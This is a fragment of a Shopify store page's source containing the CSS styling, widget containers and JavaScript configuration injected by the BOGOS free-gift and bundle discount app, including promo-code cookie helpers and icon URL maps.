        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-sub-title { color: #616161; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-origin-price, .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price { color: #B5B5B5; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { background-color: #F3F3F3; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-table-container.line-style .bogos-volume-discount-item { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-item, .bogos-volume-discount-widget-body .bogos-volume-discount-tier-info, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { border-color: #E0E0E0; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-description { color: #616161; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tag { background-color: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-text { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-label { color: #FFFFFF; background-color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-price { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-origin-price { color: #B5B5B5; }
        .bogos-volume-discount-table-container.is-hidden-line .bogos-volume-discount-tier-info { border-color: transparent; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style .bogos-volume-discount-item:nth-child(odd) { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style  .bogos-volume-discount-item:nth-child(even) { background-color: #F5F5F5; }
        .bogos-volume-discount-widget .bogos-vl-tb-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-container { background-color: DEE6FF; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-option-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-section-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-input-checkbox:checked { background-color: #8051FF; border-color: #8051FF;}
        .bogos-volume-discount-widget.default-layout input[type=radio]:checked { background-color: #8051FF; border-color: #8051FF;}
        
        .bogos-mix-match-widget { background-color: #F3F3F3; ; }
        .bogos-mix-match-widget .bogos-mix-item { background-color: #FFFFFF; }
        .bogos-mix-match-widget .bogos-mix-match-widget-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-widget-description { color: #616161; }
        .bogos-mix-match-widget .bogos-mix-item-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-discount-price { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-original-price { color: #B5B5B5; }
        .bogos-mix-match-widget .bogos-mix-match-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item { background-color: #FFF8DB; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success { background-color: #CDFEE1; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item .bogos-mix-match-badge-title { color: #4F4700; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success .bogos-mix-match-badge-title { color: #29845A; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundle-page-container .bogos-bp-steps-bar, .bogos-bundle-page-container .bogos-bp-step-bar-single { background-color: #F3F3F3; }
        .bogos-bundle-page-container .bogos-bp-step-title { color: #303030; }
        .bogos-bp-steps-container .bogos-bp-step-item.active { border-bottom: solid 3px #303030; }
        .bogos-bundle-page-container .bogos-bp-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-header-subtitle { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-subtitle { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-title, .bogos-step-item .bogos-step-item-title, .bogos-product-detail-modal .bogos-product-title { color:  #303030; }
        .bogos-step-items-container .bogos-step-item-variant-title { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-price, .bogos-step-item .bogos-step-item-discount-price, .bogos-bp-widget-footer .bogos-bp-total-discount-price {  color:  #303030; }
        .bogos-step-item .bogos-step-item-original-price, .bogos-bp-widget-footer .bogos-bp-total-original-price { color:  #808080; }
        .bogos-bundle-page-container .bogos-bp-btn-add-product, .bogos-product-detail-modal .bogos-product-add-btn { background-color: #303030; color: #FFFFFF }
        .bogos-bp-widget-container .bogos-bp-widget { background-color: #F3F3F3; ; }
        .bogos-bp-widget .bogos-bp-widget-title { color: #303030; }
        .bogos-bp-widget .bogos-bp-widget-description { color: #303030; }
        .bogos-step-items-product-require.success .bogos-step-items-product-require-title { color: #2332D5; }
        .bogos-bp-widget .bogos-bp-button-add { background-color: #303030; color: #FFFFFF; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item { background-color: #FFF8DB; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item.success { background-color: #CDFEE1; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-title { color: #4F4700; }
        .bogos-bp-widget-badge-item.success .bogos-bp-widget-badge-title { color: #29845A; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-title { color: #2332D5; }
        
        .bogos-fbt-upsell-container { background: #F6F6F6; }
        .bogos-fbt-header-title { color: #303030; }
        .bogos-fbt-header-description { color: #303030; }
        .bogos-fbt-footer-discounted-price { color: #303030; }
        .bogos-fbt-footer-original-price { color: #616161; }
        .bogos-fbt-footer-button-add { background: #303030; color: #FFFFFF; }
        .bogos-fbt-product-title {color: #303030; }
        .bogos-fbt-upsell-product-discounted-price {color: #303030; }
        .bogos-fbt-upsell-product-original-price {color: #808080; }
        .is-cheapest-free-label {color: #FFFFFF ;background-color: #FFAA00;}
        .is-cheapest-free {background-color: rgba(255, 170, 0, 0.2);}
        .bogos-fbt-this-item {background-color: #D1D1D1;color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox {border-color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox:checked {border-color: #303030; background-color: #303030;}
        .bogos-fbt-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-fbt-shipping-discount-title { color: #2332D5; }
        
        .bogos-cheapest-discount {background-color: #ffffff; border-color: #888888;}
        .bogos-cheapest-discount .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-list-product-modal .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-description { color: #616161; }
        .bogos-cheapest-product-card .bogos-cheapest-product-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-price { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-select-variant-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-add-btn { color: #ffffff; background-color: #303030}
        .bogos-cheapest-label-item.active .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-label-item.active #bogos-active-icon path { fill: #303030; }
        .bogos-cheapest-label-item.excluded .bogos-cheapest-label { color: #CCCCCC; }
        .bogos-cheapest-label-item.excluded #bogos-excluded-icon path { fill: #CCCCCC; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) #bogos-uncheck-icon path { fill: #4A4A4A; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-label-container:not(:has(.bogos-cheapest-discount-bullet-items)) {background-color: #F6F6F6;}
        .bogos-cheapest-discount .bogos-cheapest-discount-bullet-item {color: #808080;}
        .bogos-cheapest-discount .bogos-cheapest-products-describe {color: #616161;}
        .bogos-cheapest-discount .bogos-cheapest-products-more-btn {color: #303030;}
        
        .bogos-select-option-custom-item:not(.bogos-option-default):not(.bogos-active):not(has(.sca-d-none)) {background-color: #F0F0F0; color: #303030;}
        .bogos-select-option-custom-item:not(.bogos-option-default).bogos-active:not(has(.sca-d-none)) {background-color: #F0F0F0; color: #303030;}
        .bogos-select-option-custom-item:not(.bogos-option-default).bogos-active {border: 0.5px solid #303030;}
        .bogos-select-option-custom-item.bogos-option-default:not(.bogos-active) .bogos-option-value-title {background-color: #F0F0F0; color: #303030;}
        .bogos-select-option-custom-item.bogos-option-default.bogos-active .bogos-option-value-title {background-color: #F0F0F0; color: #303030;}
        .bogos-select-option-custom-item.bogos-option-default.bogos-active {border: 0.5px solid #303030;}
        .bogos-mix-item-select-variant-option:hover, .bogos-gift-select-variant-option:hover, .bogos-bundle-select-variant-option:hover, .bogos-vl-select-variant-option:hover, .bogos-fbt-variant-item:hover {background-color: #F0F0F0;}
        
    
</style>
<script id="sca_fg_custom_script" data-cmp-vendor="bogos" data-cmp-ab="0">
    
</script>

<script src="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/glider.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/lz-string.min.js" defer></script>

<div id="freegifts-main-popup-container" class="freegifts-main-container sca-modal-fg"
     data-animation="slideInOutTop"></div>
<div id="sca-fg-notifications" class="sca-fg-notifications"></div>
<div id="bogos-to-widget-icon-wrap"></div>
<div id="bogos-to-widget-iframe"></div>

<div id="sca-fg-today-offer-widget"></div>
<div id="sca-fg-today-offer-iframe"></div>

<div id="bogos-mix-match-main-collection-popup-container" class="sca-modal-fg"></div>
<div id="bogos-main-popup-product-detail-container" data-animation="slideInOutTop"></div>
<div id="bogos-main-popup-more-product-container" data-animation="slideInOutTop"></div>

<script type="text/javascript" data-cmp-vendor="bogos" data-cmp-ab="0">
    if (typeof Shopify === "undefined") window.Shopify = {};
    Shopify.cartItems = [];
    Shopify.current_product = {};
    Shopify.current_collection = {};
    Shopify.products = {};

    //cart item
    

    // current product or collection
    Shopify.current_product = {...null};
    

    Shopify.current_collection = {...null};

    window.SECOMAPP = window.SECOMAPP || {};
    SECOMAPP.fg_codes = [];
    SECOMAPP.activateOnlyOnePromoCode = false;

    
    SECOMAPP.SHOPIFY_CART = {
        ...{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        discount_codes: [
            
        ]
    };

    
    
    SECOMAPP.fgData = {...{"appearance":{"bundle":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#005BD3","original_price_color":"#005BD3","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"others":{"hidden_brand_mark":false},"content":{"button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_icon":{"product_page":{"gift_icon":{"size":"50","status":false},"gift_thumbnail":{"status":true,"number_text":"gift items included","border_color":"#8A8A8A","show_multiple":"together","countdown_text":"Expiring in","use_old_version":false,"offer_name_color":"#000000","show_number_gift":true,"countdown_time_color":"#000000","show_countdown_timer":true}},"gift_icon_path":"images\/fg-icons\/fg-icon-red.png","collection_page":{"size":"50","status":false},"shopify_gift_icon_path":"fg-icon-red.png","enable_for_all_conditions":true},"mix_match":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#303030","original_price_color":"#B5B5B5","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"tier_style":"label","button_text":"Add bundle to cart","out_stock_text":"Out of stock!","mix_item_header":"Mix item {{itemIndex}}","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_product_text":"Choose from {{number}} product(s)","select_variant_title":"Variant","select_collection_text":"Choose from {{number}} collection(s)","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"fbt_upsell":{"color":{"item_name":"#303030","item_price":"#303030","theme_color":"neutral","widget_title":"#303030","checkbox_color":"#303030","widget_subtitle":"#303030","atc_button_color":"#303030","item_price_after":"#303030","item_price_before":"#808080","total_price_after":"#303030","widget_background":"#F6F6F6","total_price_before":"#616161","cheapest_text_color":"#FFFFFF","atc_button_text_color":"#FFFFFF","current_item_tag_text":"#303030","current_item_tag_color":"#D1D1D1","cheapest_highlight_color":"#FFAA00","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add selected items","free_item_text":"Free 1 item","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"},"general":{"widget_layout":"classic","maximum_display":3,"show_discount_amount":true,"show_discount_each_item":true}},"bundle_page":{"color":{"theme_color":"neutral","step_text_color":"#303030","atc_button_color":"#303030","step_title_color":"#303030","cart_button_color":"#303030","page_heading_color":"#303030","product_title_color":"#303030","required_text_color":"#2332D5","variant_title_color":"#616161","original_price_color":"#808080","side_bar_title_color":"#303030","step_highlight_color":"#303030","atc_button_text_color":"#FFFFFF","cart_button_text_color":"#FFFFFF","discounted_price_color":"#303030","page_sub_heading_color":"#303030","step_description_color":"#616161","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","side_bar_background_color":"#F3F3F3","side_bar_description_color":"#303030","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_step_background_color":"#F3F3F3","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"step_text":"Step {{index}}","tier_style":"progress","load_more_text":"Load more","out_stock_text":"Out of stock","read_more_text":"See more","step_icon_path":"images\/step-icons\/step-icon-1.png","atc_button_text":"Add to bundle","blank_step_text":"Add product to this step","cart_button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","summary_icon_path":"images\/summary-icons\/summary-icon-1.png","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","summary_title_text":"Your bundle","choose_variant_text":"Choose variant","maximum_quantity_text":"Maximum item reached","required_product_text":"{{number}} item(s) required","shopify_step_icon_path":"step-icon-1.png","summary_description_text":"Choose items from this page to make your own bundle","shopify_summary_icon_path":"summary-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_slider":{"color":{"add_to_cart_color":"#FFFFFF","offer_title_color":"#000000","product_title_color":"#000000","original_price_color":"#121212","variant_select_color":"#005BD3","add_to_cart_btn_color":"#7367f0","discounted_price_color":"#ea5455","gift_slider_title_color":"#121212","notify_add_gift_active_state_color":"#CDFEE1","notify_add_gift_normal_state_color":"#FFEF9D"},"others":{"gift_img_size":"\u0026width=480\u0026height=480","hidden_brand_mark":false,"disable_use_old_version":true},"general":{"running_text":null,"show_gift_type":"all_in_one","select_gift_btn":"Select variants","show_pagination":true,"use_old_version":false,"gift_popup_title":"Select your free gift!","show_product_title":true,"show_variant_title":true,"add_to_cart_btn_title":"Add to cart","number_product_slider":4,"show_gift_for_customer":"by_variants","enable_add_multiple_gifts":true,"number_product_slider_mobile":1.8},"notify_gift_can_add":{"enable":true,"number_gifts_added":"You have added {{number}} gift product(s)","number_gifts_can_be_added":"You can add {{number}} gift product(s)"},"notify_offer_available":{"text":"🎁 You have qualified for {{qualifiedOffers}} offer(s)!","enable":true},"disable_slider_checkbox":{"text":"Don't show this offer again","time":10,"enable":false}},"quantity_break":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add bundles to cart","show_description":true,"total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"}},"select_variant":{"type":"variant","color":{"active_tab_text":"#303030","default_tab_text":"#303030","active_tab_border":"#303030","active_tab_background":"#F0F0F0","active_item_background":"#F0F0F0","default_tab_background":"#F0F0F0"},"config":[],"configs":[]},"checkout_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"base"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}},"volume_discount":{"table":{"color":{"row_color":"#FFFFFF","tag_color":"#F1F1F1","line_color":"#E0E0E0","theme_color":"neutral","widget_title":"#303030","row_odd_color":"#FFFFFF","widget_header":"#F3F3F3","row_even_color":"#F5F5F5","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_title_color":"#303030","widget_sub_title":"#303030","discount_text_color":"#303030","original_price_color":"#B5B5B5","discounted_price_color":"#303030","label_background_color":"#303030","tier_description_color":"#616161","shipping_discount_text_color":"#2332D5"},"hide_line":false,"body_style":"line","text_align":"left","discount_text":"{{discountAmount}} OFF","discount_show_as":"discount_text","show_description":true,"show_original_price":true},"content":{"button_text":"Add bundles to cart","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"},"default":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"show_description":true}},"cheapest_discount":{"color":{"theme_color":"neutral","see_more_color":"#303030","open_icon_color":"#4A4A4A","active_icon_color":"#303030","bullet_text_color":"#808080","widget_title_color":"#303030","product_price_color":"#303030","product_title_color":"#303030","variant_title_color":"#303030","widget_border_color":"#888888","open_tier_text_color":"#303030","button_add_text_color":"#ffffff","widget_subtitle_color":"#616161","active_tier_text_color":"#303030","tiers_background_color":"#F6F6F6","widget_background_color":"#ffffff","excluded_tier_text_color":"#CCCCCC","product_list_label_color":"#616161","button_add_background_color":"#303030"},"content":{"tier_style":"checklist","see_more_text":"See all","show_see_more":true,"number_products":4,"number_cols_mobile":2,"number_rows_mobile":2,"product_list_label":"Choose from these products to get discount","number_cols_desktop":4,"number_rows_desktop":2,"add_product_btn_text":"Add","show_add_product_btn":true}},"promotion_message":{"text_color":"#ffffff","background_color":"#F72119","show_on_cart_page":true},"thanks_page_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"transparent"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}}},"settings":{"draft_order":{"discount_code":false,"automatic_discount":false},"gift_format":"same_as_original_products","auto_add_gift":true,"offer_process":"cloned","sale_channels":null,"sync_quantity":"stop_offer","barcode_format":"blank","fraud_protection":null,"notify_via_email":null,"cal_gift_discount":"current_price","gift_title_format":"gift","using_draft_order":false,"select_one_gift_price":false,"admin_api_access_token":null,"manual_input_inventory":false,"include_compare_at_price":false,"cart_and_checkout_validation":{"type":[],"offer":false,"value":{"max_gifts":1,"min_cart_value":1,"min_cart_quantity":1},"status":true,"values":[],"condition":"and"},"fraud_protection_cancel_order":null,"other_original_product_detail":null,"compare_gift_price_with_product":false,"delete_gift_after_turn_off_offer":true,"not_show_gift_if_already_on_cart":false,"type_seo":"number_integer","translation":{"type":"by_bogos","integration_app":null},"ab_before_charge_v2":1,"mode_override_checkout":"default","publications":null},"storefront":{"access_token":"292decefcdeb55ab1c8768a62708d93a","created_at":"2025-10-22T15:37:18Z"}}};
    

    
    
    

    //liquid code to get customer history and customer tag
    
    
    SECOMAPP.current_template = "index";
    SECOMAPP.pathname = window.location.pathname;
    if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("-sca_clone_freegift")) {
        window.location.replace(SECOMAPP.pathname.split("-sca_clone_freegift")[0]);
    } else if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("/collections/sca_fg")) {
        window.location.replace(`${Shopify?.routes?.root ?? "/"}collections/all`);
    }

    SECOMAPP.setCookie = function (e, t, o, n, r) {
        let i = new Date;
        i.setTime(i.getTime() + 24 * o * 36e5 + 60 * n * 1e3);
        let f = "expires=" + i.toUTCString();
        document.cookie = e + "=" + t + ";" + f + (r ? ";path=" + r : ";path=/");
    };
    SECOMAPP.deleteCookie = function (e, t) {
        document.cookie = e + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; " + (t ? ";path=" + t : ";path=/")
    };
    SECOMAPP.getCookie = function (e) {
        for (let t = e + "=", o = document.cookie.split(";"), n = 0; n < o.length; n++) {
            let r;
            for (r = o[n]; " " === r.charAt(0);) r = r.substring(1);
            if (0 === r.indexOf(t)) return r.substring(t.length, r.length)
        }
        return ""
    };
    SECOMAPP.getQueryString = function (key) {
        let e = {};
        let t = window.location.search.substring(1).split("&");
        let o = 0;
        for (; o < t.length; o++) {
            let n = t[o].split("=");
            if (void 0 === e[n[0]]) e[n[0]] = decodeURIComponent(n[1]);
            else if ("string" == typeof e[n[0]]) {
                e[n[0]] = [e[n[0]], decodeURIComponent(n[1])]
            } else e[n[0]].push(decodeURIComponent(n[1]))
        }
        return key ? e?.[key] : e;
    };

    SECOMAPP.offer_codes = [
        {param: "freegifts_code", cookie: "sca_fg_codes"},
        {param: "bundles_code", cookie: "sca_bundle_codes"},
        {param: "upsells_code", cookie: "sca_upsell_codes"},
        {param: "discounts_code", cookie: "sca_discount_codes"},
    ];
    SECOMAPP.offer_codes.forEach(({param, cookie}) => {
        SECOMAPP.fg_codes = [];
        SECOMAPP.getCookie(cookie) && (SECOMAPP.fg_codes = JSON.parse(SECOMAPP.getCookie(cookie)));
        SECOMAPP.current_code = SECOMAPP.getQueryString(param);
        SECOMAPP.current_code && !SECOMAPP.fg_codes.includes(SECOMAPP.current_code)
        && (function () {
            SECOMAPP.activateOnlyOnePromoCode && (SECOMAPP.fg_codes = []);
            SECOMAPP.fg_codes.push(SECOMAPP.current_code);
            SECOMAPP.setCookie(cookie, JSON.stringify(SECOMAPP.fg_codes));
        })();
    });

    SECOMAPP.customer = {};
    SECOMAPP.customer.orders = [];
    SECOMAPP.customer.freegifts = [];
    SECOMAPP.customer.freegifts_v2 = [];
    
    SECOMAPP.customer.email = "";
    SECOMAPP.customer.first_name = "";
    SECOMAPP.customer.last_name = "";
    SECOMAPP.customer.tags = Object.values({...null});
    SECOMAPP.customer.orders_count = "" - 0;
    SECOMAPP.customer.total_spent = "" - 0;
    SECOMAPP.customer.b2b = "" - 0;
    SECOMAPP.market = {
        id: "1475805433" - 0,
        handle: "us",
    };
    

    // get class name config from settings_data.json
    if (!Shopify.scaHandleConfigValue) {
        Shopify.scaHandleConfigValue = {
            ...null,
            ...null
        };
    }

    // add link proxy
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.bogosCollectUrl = "https://collect.bogos.io/collect"
    SECOMAPP.bogosIntegrationUrl = "https://api.bogos.io/integrations"

    // get shop locales
    SECOMAPP.shop_locales = Object.values({
        ...[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}]
    });

    
    
    window.fgGiftIcon = "https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/fg-icon-red_small.png";
    window.fgWidgetIconsObj = {
        "widget-icon-1.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-1_small.png',
        "widget-icon-2.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-2_small.png',
        "widget-icon-3.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-3_small.png',
        "widget-icon-4.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-4_small.png',
        "widget-icon-5.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-5_small.png',
        "widget-icon-6.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-6_small.png',
        "widget-icon-7.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-7_small.png',
        "widget-icon-8.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-8_small.png'
    }

    window.fgStepIconsObj = {
        "step-icon-1.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-1_small.png',
        "step-icon-2.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-2_small.png',
        "step-icon-3.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-3_small.png',
        "step-icon-4.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-4_small.png',
        "step-icon-5.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-5_small.png',
        "step-icon-6.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-6_small.png',
        "step-icon-7.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-7_small.png',
    }

    window.fgSummaryIconsObj = {
        "summary-icon-1.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-1_small.png',
        "summary-icon-2.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-2_small.png',
        "summary-icon-3.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-3_small.png',
        "summary-icon-4.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-4_small.png',
        "summary-icon-5.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-5_small.png',
        "summary-icon-6.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-6_small.png',
        "summary-icon-7.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-7_small.png',
        "summary-icon-8.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-8_small.png',
    }

    window.fgShippingIconsObj = {
        "shipping-icon-1.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping-icon-1_small.png',
        "shipping-icon-2.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping-icon-2_small.png',
        "shipping-icon-3.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping-icon-3_small.png',
        "shipping-icon-4.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping-icon-4_small.png',
    }

